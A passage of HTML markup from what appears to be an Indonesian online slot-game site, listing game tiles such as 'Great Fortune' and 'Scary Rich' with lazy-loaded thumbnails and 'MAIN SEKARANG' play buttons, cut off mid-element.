  <div class="flex-row flex-wrap games 568win">

            <div class="game-box text-center" data-jpid=""
      data-title="Great Fortune" data-filter="ALL,TOP,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3b5da5d3efefd547d1bc58650065b3da.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Great Fortune</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fortune Queen" data-filter="ALL,TOP,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/812423319a10cfde4425fd94f7b9b814.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fortune Queen</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Football Confrontation" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/2e18c7955b309ada5c24d91e5b86b2c9.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Football Confrontation</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Inca Son" data-filter="ALL,TOP,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/700df78ac0c831da21f77b941b49ad91.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Inca Son</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Book of Mystery Pyramids" data-filter="ALL,TOP,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0f03fe62b4a2dfe290ce368161dfaf21.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Book of Mystery Pyramids</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fantasy Fortune" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/540ec6826419cd423993c07d2a863d71.webp?v=0.5" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fantasy Fortune</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Bankers Gone Bonkers" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/80f62873b5b897f5d92e61e58225c113.webp?v=2.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Bankers Gone Bonkers</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gong Xi Fa Cai" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b5296e32c817d7895a4a20bf35ccafd3.webp?v=0.8" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gong Xi Fa Cai</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="5-Reel Circus" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/65e6c098891d5055cac3915e43f772b9.webp?v=0.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">5-Reel Circus</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gold Rush" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/68a59a7f6fe74c5d92cfc0369aa59718.webp?v=0.5" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gold Rush</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Cleopatra&#039;s Coins" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5a84379f270a13c6c9d5852790fde2d8.webp?v=2.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Cleopatra&#039;s Coins</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Ocean Treasure" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7c1c24a1e759a1274bb84f5b2e150adb.webp?v=0.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Ocean Treasure</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Future Fortunes" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/9b00e9b7a2138fc8ebbab9e0dc22e24b.webp?v=0.7" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Future Fortunes</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Scary Rich" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3d196e4b495eb1ef98cf3907c57643c6.webp?v=0.5" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Scary Rich</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Scary Rich 2" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1f6ff56d468273f9b7dcb4bd67a93381.webp?v=0.8" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Scary Rich 2</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Roll Out the Barrels" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/698ad0ac14e7c8b1cb2ebc29c8e80565.webp?v=0.7" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Roll Out the Barrels</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Cream of the Crop" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d0f01f23750833fa9fbc6d49a872077b.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Cream of the Crop</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Heroes Realm" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ec657506b84f5434600ff7140abfd39e.webp?v=0.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Heroes Realm</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Nuclear Fishing" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0624f866e17924c327cc98e74725c6d2.webp?v=0.8" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Nuclear Fishing</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Diggin&#039; Deep" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c057f44d83bb0da42acff95f43c07084.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Diggin&#039; Deep</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Win Mill" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/264b6d67add1c3b67db3404242abf3c0.webp?v=0.7" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Win Mill</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Wild Carnival" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/8fca65f608f29b9316782085fa862cb3.webp?v=0.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Wild Carnival</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Tahiti Time" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/527b8f4ce3330415600796bb055f26ce.webp?v=1.9" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Tahiti Time</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Zombiezee Money" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/6c84db55e48b45e419f6c468818bb442.webp?v=1.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Zombiezee Money</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Scary Rich 3" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/91a575dca8ad943e61707b962a90e944.webp?v=1.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Scary Rich 3</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Jolly Roger&#039;s Jackpot" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/6ecc10e7c52c139c7b769419446c906b.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Jolly Roger&#039;s Jackpot</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gnome Sweet Home" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/578b3a194509272fdf1708719c606319.webp?v=0.8" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gnome Sweet Home</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Silver Unicorn" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/8ef37dd177f8a966cc340b3bc016c86b.webp?v=0.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Silver Unicorn</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mythic Wolf" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d204e5b635304bc79ad109d283cdbbb4.webp?v=0.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mythic Wolf</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Blazin&#039; Buffalo" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/6457ec4502c650dec001aaca6362c2af.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Blazin&#039; Buffalo</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Vintage Vegas" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/8231cea5fa220c030ae3c0489d9e229b.webp?v=0.7" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Vintage Vegas</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Midas Touch" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/92876d20f21b1e89da1efe942cccf6a1.webp?v=0.9" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Midas Touch</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Jumping Jaguar" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/08f2588376389dfa54ba534a488bee1f.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Jumping Jaguar</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Thunderbird" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a534136867f9752513d3e24f426b046d.webp?v=0.9" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Thunderbird</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Chariots of Fire" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/fb0302c1a5014bd8ceebb0605fe9eb74.webp?v=1.5" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Chariots of Fire</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Pistols &amp; Roses" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/9e2239ea9aff9d984da18f2811fa53a6.webp?v=0.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Pistols &amp; Roses</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Windy Farm" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/92ad320d7196637d80091ddb664935fd.webp?v=1.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Windy Farm</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Five Times Wins" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ddc08c21a479ecc4bc11157f0caf2ec0.webp?v=0.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Five Times Wins</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Megawins" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/483adfbb735454308041a4687e8f9ab9.webp?v=0.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Megawins</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gold Bricks" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/44173af449fa834af725113792c1a2a9.webp?v=0.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gold Bricks</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Whale O&#039;Winnings" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
